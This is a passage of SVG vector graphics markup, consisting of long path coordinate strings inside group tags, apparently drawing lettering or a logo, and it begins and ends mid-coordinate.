389,.032,.36-.025,.602-.047,.91-.085,.585-.072,1.175-.182,1.763-.352,.587-.17,1.174-.403,1.732-.733,.569-.342,1.096-.787,1.5-1.398,.402-.609,.606-1.362,.598-2.067-.003-.476-.164-.903-.358-1.234-.196-.335-.427-.599-.661-.832-.362-.299-.499-.418-.736-.589l-.654-.501-1.306-1.01c-1.628-1.256-3.085-2.926-2.868-4.659,.082-.874,.521-1.741,1.135-2.521,.608-.777,1.401-1.5,2.214-2.141,.82-.635,1.705-1.169,2.642-1.572,.468-.201,.949-.37,1.44-.502l.192-.048,.1,.145c.191,.267,.401,.515,.626,.742,.223,.231,.476,.441,.679,.606l1.277,1.054c.368,.312,.702,.663,.874,.983,.088,.152,.133,.316,.136,.395,0-.007,.004-.036-.007,.06l-.011,.103c.896,1.781,.261,.501,.467,.902l.022,.013,.045,.026,.18,.103,.09,.051,.022,.013c-.198-.345,.474,.791-.437-.771v-.004c-.098-.172,.862,1.485,.455,.783l-.01-.006-.02-.012-.081-.048-.162-.097-.081-.049-.02-.012-.01-.006-.003-.002c-.199-.392,.443,.875-.448-.879v-.006l.007-.047c.008-.059,.019-.149,.017-.123,0,0,0,.005,.002,.011,.001-.011,0-.027-.003-.04-.001-.028-.009-.059-.015-.09-.017-.064-.036-.133-.072-.208-.133-.302-.424-.649-.767-.965-.162-.151-.37-.323-.581-.502l-.623-.528c-.398-.329-.891-.746-1.27-1.241-.096-.123-.19-.25-.276-.382-.037-.057-.026-.045-.038-.068-.005-.047-.049-.016-.078-.018,.035-.008-.173,.037-.268,.065l-.355,.099c-.234,.072-.465,.149-.691,.235-.903,.342-1.732,.793-2.46,1.292Z"/></g><g><path d="M54.367,74.984c-.114,.131-.269,.375-.464,.733l.049-.049c-.846,.895-3.426,3.588-7.739,8.08l-.22,.024c-.374-.032-.618-.17-.732-.415-.098-.179-.147-.553-.147-1.123,0-.651,.179-1.155,.537-1.514,.114-.472,.382-1.082,.806-1.831,.488-.862,.797-1.48,.927-1.855-.895,.537-1.571,1.172-2.026,1.904-.195,.016-.366,.131-.513,.342-.228,.374-.382,.602-.464,.683l-3.442,3.418c-.13,.065-.211,.098-.244,.098-.113-.016-.24-.081-.378-.196-.138-.114-.248-.171-.329-.171-.293-.114-.448-.343-.464-.685,0-.016,.016-.122,.049-.318,1.09-2.446,2.026-4.314,2.807-5.602,.977-1.615,1.986-2.789,3.027-3.523,.423-.652,.887-.978,1.391-.978,.326,0,.741,.247,1.245,.741,.683,.643,1.204,1.063,1.562,1.261,.13-.114,.358-.374,.683-.781,.196-.244,.374-.366,.537-.366,.131,0,.252,.049,.367,.146,.601,.309,.977,.781,1.123,1.416-.244,.146-.549,.423-.916,.83-.366,.407-.663,.675-.891,.806-.146,.293-.472,.732-.977,1.318-.456,.521-.757,.969-.903,1.343h-.073c-.212,0-.391,.203-.537,.61v.171c0,.211-.155,.476-.464,.793-.309,.318-.48,.615-.512,.891l-.098-.024c-.098,.049-.155,.106-.17,.171l.122,.317c-.244,.114-.366,.252-.366,.415v.098l.098,.098c3.922-4.085,6.46-6.575,7.616-7.47l.122,.195Zm-5.297-.366c0-.163-.448-.341-1.343-.537v.073c-.293,.065-.57,.244-.83,.537-.098,.098-.366,.448-.806,1.049-.26,.196-.647,.574-1.16,1.135-.512,.561-.956,.956-1.331,1.184-1.09,1.432-1.644,2.165-1.66,2.197-.504,.716-.821,1.334-.952,1.855,.716-.716,2.034-1.92,3.955-3.613,1.757-1.578,3.125-2.864,4.101-3.857,.016,0,.024-.008,.024-.025Z"/><g><path d="M48.079,76.587c-.368,.314-1.548,1.435-3.12,2.886-.785,.717-1.67,1.524-2.602,2.374l-.708,.645-.089,.082-.045,.041-.011,.01c-2.433-1.379-.673-.388-1.215-.698l.002-.009,.01-.037c.026-.099,.057-.194,.089-.287,.065-.186,.141-.361,.222-.529,.163-.336,.35-.646,.546-.943l.15-.22,.038-.054c-.023,.039,.058-.097-.051,.086l.005-.007,.01-.013,.02-.026,.078-.105,.313-.419,1.286-1.702c.07-.132,.215-.206,.32-.273l.161-.116c.108-.083,.217-.175,.324-.272,.216-.195,.421-.406,.626-.627,.153-.153,.283-.273,.412-.383,.254-.214,.468-.34,.56-.308,.127,.043,.279,.177,.247,.315-.077,.36-.568,.079-.247-.11-.244-.056-.387,.31-.323,.492,.089,.262,.584,.396,.823,.306,.074-.029,.134-.078,.181-.139h0c.107-.14,.142-.34,.113-.504-.004-.264-.248-.429-.302-.665-.012-.084,.01-.197,.097-.199,.15-.001,.285,.369,.398,.475,.232,.222,.646,.241,.817,.095,.156-.134,.238-.428,.08-.602-.112-.124-.348-.171-.401-.01,.249,.024,.115,.306-.089,.137-.075-.062-.096-.175-.05-.305,.042-.118,.245-.344,.348-.517,.073-.147,.184-.321,.089-.402-.064-.052-.206,.033-.208-.059,.065,.01,.125,.018,.181-.011,.075-.095,.15-.235,.265-.327,.031-.024,.062-.043,.095-.058,.029-.035,.053-.093,.079-.127,.018,0,.006,.008,.08,.095,.061,.093,.012,.236,.065,.337,.086,.164,.232,.327,.319,.381,.241,.135,.629-.103,.406-.363-.036,.005,.029,.108-.039,.08-.153-.106-.082-.341,.046-.367,.151-.027,.227,.143,.397,.184,.027,.009,.174-.031,.391-.006,.106,.014,.247,.043,.419,.191,.075,.056,.177,.205,.221,.311,.056,.145,.066,.262,.069,.307-.001-.316-.161-.555-.24-.645-.052-.063-.098-.106-.131-.133-.037-.032-.081-.066-.107-.082-.132-.09-.213-.121-.3-.161-.297-.133-.52-.192-.752-.257-.074-.022-.32-.081-.52-.126l-.309-.07-.067-.014c0-.017-.017,.019-.039,.068-.021,.034-.036,.098-.061,.108-.779,.225-1.191,.736-1.427,1.061l-.426,.549c-.054,.071-.187,.241-.144,.188l-.185,.157c-.365,.328-.665,.647-.966,.972-.239,.262-.473,.502-.713,.713-.119,.105-.239,.2-.351,.278l-.197,.126c-.09,.037-.119,.136-.184,.204l-.213,.282-1.406,1.881-.087,.118-.011,.015-.003,.004c.137-.23,.036-.061,.066-.112l-.005,.008-.021,.031-.043,.061-.167,.25c-.11,.169-.217,.343-.318,.525-.202,.365-.391,.754-.518,1.222l-.012,.044v.005c.672,.384-1.512-.851,1.509,.861l.006-.006,.013-.012,.051-.046,.101-.092,.202-.185,.405-.369,.81-.739c1.082-.994,2.154-1.947,3.245-2.986l1.63-1.532,.815-.766,.408-.383,.204-.192,.102-.096,.051-.048,.013-.012,.006-.006c-.282,.12,.636-.272-.631,.268,.033,0,.069-.002,.111-.008,.153-.011,.456-.124,.629-.373,.169-.244,.175-.436,.178-.55-.003,.104-.01,.267-.135,.481-.124,.223-.396,.387-.571,.418-.087,.021-.159,.026-.219,.026l.637-.269h-.001l-.002,.002-.003,.002-.013,.01-.052,.039-.105,.08-.212,.165-.427,.343-.795,.67Z"/><path d="M49.223,80.661l-1.497,1.527-.528,.546-.035,.036c-2.118,.021-.592,0-1.067,.003l-.009-.009-.018-.018-.036-.036-.018-.018-.009-.009c-.429-1.045-.119-.297-.215-.534l.002-.147c.007-.116,.035-.236,.079-.343,.203-.43,.481-.553,.672-.659l.038-.019c-.751,1.86-.211,.508-.38,.92l-.005-.013-.02-.052-.04-.105-.04-.106-.01-.027c-.059-.874-.005-.287-.011-.502l.027-.074c.04-.095,.091-.172,.142-.233,.05-.061,.102-.108,.145-.143l.033-.025c.006-.006,.013-.003,.021-.001,.012,0,.008-.025,.015-.036l.011-.026,.081-.157c.059-.104,.124-.199,.191-.287,.124-.17,.307-.349,.376-.426,.088-.097,.161-.207,.158-.213,.007-.016,.011-.032,.011-.05v-.199c.017-.095,.053-.161,.082-.243,.061-.156,.137-.31,.233-.45,.105-.139,.183-.257,.439-.411,.079-.048,.059-.009,.081-.034l.025-.05c.209-.374,.502-.757,.786-1.084,.265-.307,.53-.624,.75-.938,.063-.096,.077-.104,.184-.301,.05-.086,.077-.193,.181-.229,.076-.044,.203-.127,.208-.134,.126-.097,.272-.235,.415-.384l.479-.512c.253-.251,.197-.191,.254-.238,.175-.018-.566-.752-.596-.478l-.646,.691-.444,.473c-.196-.098-.388-.219-.581-.332-.193-.116-.386-.255-.573-.403l-.38-.314c-.214-.185-.413-.366-.625-.565-.338-.358-.787-.623-.81-.552-.096,.011-.211,.061-.349,.181-.067,.059-.136,.133-.204,.215l-.1,.132c-.052,.053-.115,.217-.219,.276l-.234,.172-.15,.119-.294,.254c-.193,.176-.382,.362-.562,.562-.363,.397-.704,.833-1.024,1.294-.642,.921-1.204,1.947-1.745,3.011-.54,1.065-1.055,2.167-1.558,3.289-.04,.093-.046,.095-.046,.109-.003,.014,.012-.045,.008-.027l-.016,.066c-.011,.034,0,.038,0,.059l.003,.009c-.033,.013-.059,.028-.069,.034-.026,.016-.013,.014,.021-.03,.027-.036,.025-.037,.026-.032l.007,.003,.005,.002c.227,.046-.318-.06-.196-.046,.182,.016,.286,.064,.37,.101,.09,.044,.144,.079,.131,.072l.037,.028c.053,.053,.12,.004,.157-.041l.594-.589,1.34-1.33,.672-.667,.336-.334,.168-.167c.043-.056,.072-.111,.109-.166l.215-.328,.055-.081c.027-.041,.079-.111,.122-.161,.098-.113,.185-.198,.325-.293,.137-.091,.308-.166,.487-.198l.067-.011c-.227,.147,.604-.34-.493,.328l.037-.058,.075-.115c.102-.151,.212-.296,.327-.436,.463-.557,1.015-1.013,1.597-1.386l.22-.137c-.214-.198,2,1.619,1.055,.868l-.013,.035-.025,.067-.052,.128c-.07,.167-.142,.32-.215,.471-.148,.301-.301,.587-.457,.871-.322,.573-.606,1.071-.81,1.599l-.069,.191-.03,.096-.054,.203c-.004,.15-.156,.237-.221,.329-.059,.068-.063,.08-.093,.127-.094,.154-.155,.355-.177,.59-.012,.118-.013,.235-.01,.386l.013,.295c.005,.063,.023,.138,.086,.168,.054,.023,.142,.051,.177-.017l.406-.422,1.273-1.325,2.5-2.601c.189-.184,.29-.271,.423-.385,.245-.205,.441-.33,.533-.302,.126,.039,.288,.161,.264,.299-.063,.364-.559,.089-.251-.101-.241-.05-.369,.306-.307,.488,.088,.261,.584,.4,.831,.294,.252-.108,.348-.453,.285-.69-.064-.239-.288-.405-.299-.668-.004-.083,.027-.19,.112-.181,.15,.015,.251,.39,.349,.51,.205,.248,.627,.298,.832,.153,.186-.131,.313-.426,.158-.6-.11-.123-.357-.179-.427-.026,.262,.036,.089,.308-.106,.129-.072-.066-.083-.178-.025-.3,.053-.109,.29-.311,.366-.502,.061-.153,.106-.337-.006-.391-.072-.035-.169,.054-.198-.03,.058,.004,.113,.005,.151-.029,.06-.19-.002-.538,.262-.448,.081,.027,.154,.168,.239,.205,.139,.06,.341,.031,.445-.034,.028-.021,.071-.044,.08-.083-.019-.048-.045-.163-.03-.073,.003,.015-.005,.053-.003,.038,.004-.017,.006-.034,.006-.05,0-.033-.007-.066-.019-.094-.039-.125-.175-.161-.298-.134,0,.027,.099,.022,.066,.059-.042,.034-.023-.029-.047-.05-.016-.03-.067-.032-.095-.059-.063-.045-.114-.102-.156-.1-.068-.02,.139-.088,.211-.238,.013-.036,.032-.649,.052-.704l-.215,.361-.212,.329c-.035,.054-.084,.134-.051,.086h0l-.374,.388-.888,.922-1.776,1.845-2.914,3.042-1.22,1.274s-.01,0-.009-.006c-.007-.102-.013-.299-.01-.433,.002-.129,.014-.25,.035-.357,.023-.106,.053-.2,.092-.277,.065-.105-.002-.051,.305-.374,.045-.072,.05-.167,.077-.248l.052-.185,.07-.202c.052-.138,.113-.28,.18-.423,.135-.289,.286-.571,.457-.872,.176-.313,.35-.63,.518-.96,.084-.165,.167-.334,.248-.513l.12-.281,.059-.156c-.584-.482,1.318,1.05-1.308-1.085l-.016,.01-.031,.019-.062,.038c-.663,.41-1.297,.923-1.817,1.57-.13,.161-.252,.33-.364,.507l-.021,.033-.011,.017c-.149,.099,1.292-.791,.66-.413-.056,.006-.113,.015-.169,.027-.113,.025-.222,.064-.321,.112-.206,.102-.345,.219-.463,.34-.293,.339-.264,.357-.365,.493-.083,.116-.129,.231-.237,.353l-1.495,1.484-1.495,1.484-.07,.07h-.003l-.007-.005c-.072-.042-.171-.099-.331-.147,.055-.018-.046,.137-.079,.191-.044,.06-.062,.062-.028,.042,.019-.016,.144-.065,.234-.082-.002-.01-.003,.01,.014-.051l.006-.023-.013,.054c-.004,.018-.001,.005-.002,.008l.091-.202,.433-.95c.291-.632,.591-1.258,.899-1.876,.62-1.236,1.266-2.446,2.038-3.518,.385-.537,.804-1.04,1.258-1.478,.113-.11,.229-.215,.348-.315,.059-.051,.118-.1,.179-.146l.09-.071,.146-.107c.152-.074,.258-.273,.323-.363,.039-.054,.078-.105,.116-.151,.078-.093,.156-.167,.223-.217,.131-.102,.228-.089,.2-.09,.052,.005,.318,.178,.519,.372,.23,.219,.529,.496,.803,.73l.217,.182c.131,.107,.273,.219,.413,.318,.282,.209,.569,.355,.855,.523,.161,.171,.256-.035,.368-.138l.33-.349,.637-.672c-.018,.017-.003,.003-.007,.008-.079-.057,.236,.154,.299,.261v.002l-.041,.04c-.146,.141-.28,.281-.409,.423-.223,.249-.447,.477-.627,.612-.027,.023-.138,.088-.203,.128-.036,.025-.08,.042-.109,.072l-.061,.117-.116,.213-.058,.091c-.077,.117-.171,.244-.269,.37-.207,.267-.396,.482-.656,.789-.123,.15-.245,.305-.363,.471l-.173,.259-.128,.215s.009-.004-.01,.005c-.088,.043-.235,.147-.301,.215-.071,.067-.124,.128-.179,.2-.106,.14-.192,.296-.262,.458-.056,.181-.159,.276-.132,.575,0,.023,0,.006,0,.012,0,0,.002-.004-.003,.004-.019,.03-.05,.072-.088,.117l-.138,.15c-.077,.08-.154,.166-.229,.26-.075,.094-.149,.196-.218,.312-.07,.111-.152,.292-.126,.236l-.286,.311c-.032,.052-.063,.112-.089,.177-.013,.033-.024,.067-.034,.102-.022-.068,.059,1.053,.029,.582l.024,.062,.047,.123,.024,.062,.012,.031,.006,.015c.208-.505-.457,1.152,.468-1.128-.065,.031-.131,.064-.204,.109-.141,.089-.313,.205-.48,.45-.081,.121-.152,.28-.184,.452-.016,.075-.022,.194-.021,.231v.082c-.059-.132,.5,1.217,.269,.651l.023,.023,.046,.047,.012,.012c.581-.003-1.285,.023,1.306-.003l.023-.024,.046-.047,.182-.189,1.462-1.511c.977-1.004,1.959-2.002,2.953-2.98,.497-.489,.997-.974,1.501-1.444l.759-.689,.38-.325,.187-.15,.023-.019c-2.639-.466-.726-.121-1.313-.222l.009,.014,.035,.056,.07,.112-.06-.103-.03-.052-.015-.026-.008-.013-.002-.003v-.002c2.621,.465,.725,.13,1.31,.234l-.005,.004-.176,.132-.363,.289c-.245,.202-.494,.415-.743,.636-.499,.441-1.002,.907-1.497,1.375-.99,.938-1.951,1.885-2.787,2.724Z"/></g></g><g><path d="M62.886,76.547l-.073,.391c-1.547,1.335-2.677,2.197-3.393,2.588-1.774,1.367-3.117,2.531-4.028,3.491l.073,.22c0,.017,.008,.025,.025,.025v.049c0,.098-.082,.187-.244,.269-.586-.114-.944-.447-1.074-1.001,.098-.944,.553-2.181,1.367-3.711,.895-1.594,1.79-3.189,2.685-4.784-2.311,1.872-4.296,3.678-5.957,5.42-1.334,1.383-2.221,2.465-2.66,3.246-.049,.147-.106,.293-.171,.439-.065,.147-.163,.228-.293,.244l-.146-.025c-.228-.033-.391-.171-.488-.415l.025-.098c.098-.748,.415-1.611,.952-2.588,.374-.667,1.042-1.701,2.002-3.101,.521-1.009,1.986-3.149,4.394-6.42,1.139,.781,1.709,1.465,1.709,2.051-.309,.082-.659,.302-1.05,.659-.423,.407-.749,.659-.977,.757-.049,.195-.207,.399-.476,.61s-.42,.407-.452,.586c-.081,.081-.293,.211-.635,.391-.195,.114-.293,.277-.293,.488v.098l-.098-.025c-.049,.082-.155,.196-.317,.342l-1.025,1.343,.171,.146c.391-.325,1.579-1.359,3.564-3.1,1.253-1.107,2.278-1.888,3.076-2.344h.244c.716,0,1.415,.521,2.099,1.562l.049,.269c-.066,.293-.29,.533-.671,.72-.383,.187-.623,.444-.721,.769-.195,.033-.382,.146-.561,.341-.244,.261-.423,.423-.537,.488-.895,.944-1.847,2.27-2.856,3.979l.098,.098c2.393-1.709,4.613-3.198,6.664-4.468Z"/><path d="M55.454,80.579c.463-.726,1.094-1.897,2.472-3.572,.168-.197,.357-.41,.463-.521,.278-.248,.258-.208,.383-.332,.117-.106,.165-.183,.396-.392,.104-.089,.228-.176,.377-.249,.074-.036,.155-.068,.241-.093,.043-.012,.087-.024,.132-.032l.034-.006c-1.158,1.026-.316,.269-.572,.491l.018-.054c.099-.291,.289-.564,.51-.761,.11-.1,.226-.185,.344-.257,.116-.072,.257-.138,.288-.156,.111-.06,.183-.127,.2-.157l.01-.017,.003-.006v-.003l.002-.002c.002-.061-.013,.543-.008,.277l-.015-.083c-.002-.01-.002-.019-.012-.032l-.107-.15c-.057-.078-.116-.154-.177-.226-.121-.146-.251-.282-.384-.395-.258-.231-.571-.344-.741-.328-.025-.005-.045,.008-.065,.021l-.268,.17c-.197,.129-.395,.269-.594,.416-.398,.294-.801,.616-1.206,.957-.818,.709-1.673,1.451-2.563,2.223l-1.367,1.188-.174,.152-.087,.076-.044,.038-.022,.019c.832,.015-1.158,.005-.961-.005l-.088-.075-.044-.038-.022-.019c.009,.211-.197-1.9-.1-1.018l.141-.185,.572-.748,.289-.379,.137-.155,.044-.046,.047-.043,.025-.021,.013-.01,.248,.131c1.142-.95,.333-.259,.596-.469l.029,.007,.029,.007c.21-.147-1.698,1.339-.892,.694l.002-.164c.01-.173,.058-.371,.159-.546,.182-.356,.592-.543,.661-.58,.126-.068,.271-.153,.329-.197l.005-.004,.135,.157c-.175,.087,.601,.044-.348,.226l.018-.078c.027-.101,.064-.186,.102-.261,.079-.151,.165-.258,.249-.353,.153-.176,.374-.337,.428-.388,.041-.037,.077-.073,.101-.102l.029-.038c.006-.014-.003,.011-.009,.033l.036-.044,.07-.087c.092-.119,.162-.207,.267-.314,.048-.053,.101-.117,.166-.147l.075-.052c.105-.076,.221-.172,.335-.274l.385-.352c.074-.064,.151-.127,.232-.189l.146-.106c.028-.018,.058-.035,.091-.045,.028-.014,.002-.063-.005-.089-.049-.08,.002-.046-.276-.323l-.169-.154-.048-.041-.083-.063c-.032-.04-.05,.001-.071,.03l-.063,.085-1.24,1.716c-.833,1.18-1.706,2.4-2.425,3.633l-.134,.246-.184,.29-.301,.467-.606,.938-.61,.942-.306,.473-.249,.477c-.158,.322-.298,.649-.408,.976-.056,.164-.103,.327-.14,.49l-.049,.242-.021,.139c-.005,.044-.015,.086-.026,.128l-.01,.039c.024,.411-.044-.518-.034-.422l.01,.02c-.026,.016-.093,.068-.109,.086-.049,.049-.028,.052-.006-.029-.004-.026,.04-.142,.098-.101l.076,.013c.055-.076-.308,.659-.153,.365l.006,.024c.022,.05-.01-.051-.2-.148l-.074-.037c-.033-.01-.078-.049-.05-.046l.022-.058,.045-.116,.045-.116c.046-.121,.069-.177,.118-.254,.111-.193,.227-.37,.347-.542,.968-1.356,2.077-2.473,3.192-3.611,1.126-1.127,2.304-2.198,3.509-3.231l.91-.766,.459-.377,.23-.187,.058-.047,.029-.023c.489,.401-1.055-.931,1.105,.893l-.072,.128-1.149,2.044c-.745,1.37-1.59,2.7-2.159,4.043-.143,.337-.273,.676-.375,1.012-.053,.168-.095,.335-.134,.501l-.047,.245-.016,.102c.006,.032,.024,.081,.076,.154,.044,.058,.096,.101,.179,.142,.043,.019,.09,.038,.147,.053l.043,.01,.022,.005c-.196,.028,.469-.056-.433,.065,.023-.003-.02-.055,.115,.132,.09,.119,.177,.194,.229,.22,.026,.014,.043,.016,.043,.016,.114,.004-1.016-.002-.537-.018,.026-.008-.027-.049-.06-.052-.021-.047-.053-.154-.078-.227-.009-.077-.103-.175-.013-.227l.674-.689,.421-.403c.282-.264,.568-.52,.856-.768,.575-.498,1.158-.974,1.743-1.435,.229-.168,.332-.234,.485-.33l.206-.122c.046-.032,.095-.052,.144-.072,.044-.017,.055-.016,.083-.023,.093-.021,.165-.024,.204,.003,.108,.071,.237,.229,.18,.356-.147,.329-.592-.054-.212-.165-.054-.027-.102-.036-.155-.019-.072,.019-.156,.096-.181,.136-.07,.097-.107,.228-.09,.323,.038,.28,.542,.464,.752,.434,.022,0,.02,.014,.052,.001,.034-.014,.069-.031,.098-.051,.06-.041,.115-.094,.157-.154,.085-.119,.129-.262,.125-.386-.009-.249-.194-.459-.156-.716,.011-.082,.058-.179,.14-.154,.144,.042,.176,.429,.248,.566,.151,.285,.565,.407,.8,.29,.213-.105,.389-.385,.26-.579-.091-.138-.327-.228-.42-.087,.255,.074,.038,.321-.126,.112-.06-.077-.052-.189,.024-.302,.069-.1,.333-.266,.433-.446,.081-.143,.147-.321,.044-.389-.066-.044-.173,.032-.191-.055,.056,.012,.111,.02,.152-.009,.083-.18,.059-.533,.31-.411,.077,.037,.133,.185,.213,.231,.13,.076,.334,.069,.445,.016,.132-.063,.198-.209,.188-.332-.015-.119-.109-.213-.258-.206-.015,.032,.104,.037,.046,.076-.169,.064-.32-.132-.277-.245,.072-.149,.163-.04,.215-.113,.012-.004-.027-.093-.108-.172-.07-.075-.149-.114-.157-.118l.006,.076c.074-.044-.396,.341-.69,.587-.324,.266-.649,.527-.977,.778-.327,.25-.658,.491-.983,.701l-.24,.148-.179,.101-.183,.139-.512,.398c-.694,.549-1.38,1.111-2.05,1.705-.335,.297-.666,.603-.991,.921l-.395,.4c-.14,.157-.327,.306-.426,.473l.106,.316,.027,.08,.009,.028c-.011-.001,.006,.004,.06,.024,.03,.012,.008,.032,.015,.036,.324,.006-.724,.016,.725,.018,0,0,.002,0-.005-.001-.026-.003-.12-.056-.219-.177-.051-.06-.107-.136-.161-.222l-.083-.138-.003,.002c-.513,.071,.697-.094,.567-.079l-.011-.003-.021-.005c-.015-.003-.028-.006-.04-.01l-.07-.022c-.04-.017-.07-.033-.092-.049-.039-.023-.071-.074-.088-.108v-.002l.022-.135c.033-.179,.08-.363,.133-.548,.219-.745,.564-1.506,.944-2.249l2.538-4.539,.16-.285,.08-.142,.04-.071c-2.697-2.285-.757-.626-1.363-1.133l-.016,.013-.032,.026-.512,.419-1.014,.85c-.672,.572-1.333,1.158-1.984,1.757-1.305,1.206-2.547,2.448-3.737,3.797-.296,.34-.587,.69-.868,1.063-.14,.187-.278,.378-.411,.582-.067,.102-.133,.206-.196,.316-.041,.065-.092,.152-.141,.293l-.053,.135-.048,.124-.012,.031-.006,.016c-.051-.014,.374,.174,.217,.104,.061,.03,.11,.055,.151,.082,.081,.052,.119,.099,.126,.112,.004,.006,.001,.003-.003-.01l-.007-.028-.003-.02c.389-1.027,.095-.287,.177-.517l-.087-.015-.043-.007c-.003-.05-.069,.394-.044,.218l-.009,.023c-.015,.058-.027,.093-.034,.105-.014,.024,.022-.048,.164-.134,.036-.022,.075-.043,.122-.066,.009-.004,.004-.004,.004-.004h0c-.009-.12,.071,1.044,.04,.541,.007-.011,.052-.221,.05-.249,.012-.085,.029-.172,.048-.26,.038-.175,.089-.354,.15-.534,.245-.727,.624-1.436,1.117-2.15l1.387-2.147c.029-.035,.205-.327,.214-.358l.146-.26,.325-.532,.703-1.069c.482-.711,.98-1.419,1.485-2.124l1.054-1.456h.002l.135,.123c.067,.062,.126,.123,.185,.184l.044,.05v.002h0l-.012,.01c-.112,.081-.217,.163-.316,.247l-.492,.445-.208,.17-.094,.068s-.141,.081-.19,.166l-.391,.459c-.043-.008-.032,.029-.081,.065-.052,.05-.061,.057-.185,.157-.113,.095-.23,.201-.351,.343-.118,.146-.255,.327-.341,.632l-.014,.059c-.59,.076,.799-.021,.608-.064-.064-.066-.138-.149-.211-.238l-.119-.146c-.017-.023-.004-.007-.01-.011l-.01,.007-.086,.055-.243,.138c-.046,.024-.321,.157-.504,.365-.199,.208-.341,.528-.366,.8-.008,.063-.01,.144-.01,.186v.082c-.242,.201,2.122-1.652,1.111-.871l-.02-.005-.04-.01-.02-.005c.145-.132-1.171,1.219-.712,.595l-.19-.103c-.061-.034-.144-.084-.122-.066-.04,.027-.073,.056-.103,.091l-.021,.027c-.229,.249-.071,.078-.125,.138l-.012,.016-.025,.032-.099,.13-.794,1.039-.05,.065-.025,.032c.056,.556-.144-1.221,.123,1.25l.016,.013,.124,.106,.016,.013c.525,.006-1.153,.005,1.18,.017l.031-.027,.062-.054,.124-.108,.496-.431,.992-.863,1.982-1.724c.643-.563,1.296-1.106,1.965-1.587,.167-.12,.335-.234,.503-.342l.152-.096h0c.112-.007,.345,.065,.574,.257,.117,.094,.236,.213,.352,.345,.058,.066,.115,.137,.171,.21l.134,.183,.009,.013,.011,.058,.004,.02c.188-.675,.054-.187,.097-.337l.008,.002-.032-.015c-.094-.058-.038-.025-.075-.014-.02,.018-.055,.046-.105,.074l-.098,.052c-.069,.035-.139,.073-.209,.116-.14,.086-.281,.189-.415,.318-.133,.129-.258,.283-.358,.457-.049,.087-.094,.178-.129,.271l-.049,.141c1.427-1.252,.369-.342,.676-.619l-.045,.009-.088,.022c-.458,.122-.795,.456-.939,.618l-.195,.196-.081,.072-.127,.103c-.082,.053-.179,.167-.203,.192l-.154,.171c-.133,.15-.267,.303-.405,.475-.276,.332-.526,.667-.768,.997-.474,.66-.881,1.294-1.251,1.898l-.538,.898-.067,.112c-.025,.04-.051,.079-.026,.081l.065,.066,.121,.122,.196,.198,.081,.082c.029,.027,.092,.098,.126,.121l.084,.007,.673,.054,.336,.027,.042,.003c.009,.006,.026,.004,.083-.038l.271-.182,.542-.363,5.741-3.849-2.052,1.313-3.238,2.119-.989,.652c-.209,.154-.223,.111-.284,.116l-.169,.002-.676,.026-.168,.01c-.058-.003-.101,.042-.194-.08-.072-.103-.059-.146-.101-.231-.026-.073-.063-.157-.099-.242-.018-.105-.169-.115,.061-.422Z"/></g><g><path d="M81.627,68.129l-.085,.907-.452,.199,.057,.425h-.339c-.244,.358-.555,.743-.931,1.157h-.508l.112,.198c-.075,.508-.358,.837-.846,.988l-.169-.028-.028-.226-.198,.508c-.452,.113-.846,.31-1.185,.593l-.17-.085-.057,.282-1.467,.706-.198-.113c-.131,.395-.414,.668-.846,.818l-.225-.17c1.279-1.737,2.125-3.077,2.539-4.021,.752-.528,1.533-1.868,2.342-4.02h-1.552l-.988,.638c-.094,.148-.287,.309-.578,.485-.292,.176-.485,.347-.579,.513l-.254-.057c-.302,.057-1.176,.979-2.625,2.766l-.169-.057c-.226,.301-.508,.602-.846,.903v.085c0,.527-.423,1.091-1.27,1.693l.084,.338c-.358,.471-.724,.856-1.1,1.157-.019,.32-.151,.639-.395,.959-.244,.32-.377,.546-.395,.678l.085,.254-.48,.367,.141,.226-.367,.31-.113-.112c-.376,1.054-.564,1.702-.564,1.947v.367c-.433,.772-.649,1.552-.649,2.342s.365,1.571,1.096,2.342c.206,.075,.422,.112,.647,.112,.187,0,.328-.037,.422-.112l.309,.118,1.252-.514,.225,.057c.452-.357,.903-.695,1.355-1.015s.837-.48,1.157-.48h.056c.226-.264,.517-.565,.875-.903l.226,.169v-.197l.48-.338,.057,.169c.338-.282,.667-.508,.987-.677l.028,.423c0,.094-.386,.733-1.157,1.919l-.48-.113-1.072,1.58h-.17c-.395,.094-.621,.32-.678,.678l-1.298,.564-.197-.056-.762,.367c-.339-.132-.772-.226-1.299-.283l-.169,.028c-2.672-1.432-4.007-3.23-4.007-5.396,0-1.281,.452-2.901,1.355-4.86,.978-2.166,2.38-4.464,4.204-6.893,1.769-2.336,3.433-4.013,4.995-5.029,.151,.131,.367,.197,.649,.197,.187,0,.461-.033,.818-.099,.357-.066,.62-.098,.79-.098,.696,0,1.449,.255,2.258,.765,1.542,.964,2.314,2.127,2.314,3.488v.17Z"/><path d="M73.559,65.637c-.953,.836-2.888,2.892-5.041,6.219-1.061,1.647-2.184,3.633-3.001,5.919-.381,1.133-.69,2.379-.464,3.515,.203,1.152,.993,2.201,2.08,3.02,.268,.209,.559,.401,.859,.585,.147,.096,.306,.179,.461,.267l.117,.066c-.197-.03,.482,.09-.434-.063l.035-.006,.124-.021c.157-.042,.374,.025,.446,.023,.207,.028,.416,.064,.631,.113l.25,.065c.018,.003,.036,.018,.053,.012l.289-.139,.131-.063,.066-.032c1.038-.091,.308-.02,.549-.037l.035,.01,.07,.02,.035,.01c.448-.028-.571,.052-.454,.036l.134-.058,.85-.369c.025-.002,.013-.033,.026-.048-.003,.004,.01-.019-.005,.008l.029-.056c.023-.044,.052-.086,.079-.128,.058-.082,.125-.16,.198-.228,.146-.136,.31-.234,.465-.298l.115-.044c.022-.007,.113-.037,.069-.022,.009-.004,.019-.003,.029-.003,.024,.008,.026-.026,.04-.037l.09-.132,.341-.502,.343-.505,.086-.127c-.162,.049,1.476-.573,.801-.304l.037,.009,.075,.018,.299,.07,.037,.009c-1.54,.626-.415,.155-.753,.286l.042-.064,.083-.128,.166-.257,.328-.516,.312-.512,.073-.13c.012-.018,.006-.04,.005-.06l-.009-.131-.003-.039c.472,.257-1.06-.63,1.057,.566l-.057,.031-.229,.137c-.152,.098-.303,.208-.452,.326l-.111,.09c-2.318-.643-.65-.2-1.171-.353l-.013-.038-.025-.075c-.996-.333,1.345,.406,1.09,.344l-.032,.023-.065,.046-.13,.092-.13,.092-.065,.046-.033,.023c-.082,.135,.565-1.108,.293-.562v.159c.257-.105-2.208,1.116-1.181,.585l-.032-.024-.064-.048-.064-.048-.032-.024c-.215-.002,1.75-.115,.906-.052l-.104,.108-.209,.216-.572,.589c-.073,.056-.121,.17-.216,.175l-.299,.003c-.12,.001-.095,.011-.137,.017l-.088,.028c-.126,.047-.276,.128-.425,.228-.312,.22-.67,.499-1.005,.747l-.256,.192-.128,.096-.032,.024c-1.264,.2